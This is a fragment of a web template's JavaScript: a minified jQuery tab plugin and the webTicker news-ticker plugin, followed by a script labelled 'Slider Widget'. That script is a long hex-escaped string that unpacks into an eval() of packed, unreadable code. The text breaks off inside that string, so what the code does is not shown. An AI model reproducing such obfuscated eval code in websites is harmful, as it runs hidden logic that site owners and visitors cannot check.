(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);


//]]>
</script>
<script>
//<![CDATA[

/* Slider Widget
--------------------------------------*/

   var _XwKZS1= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x31\x35\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x73\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x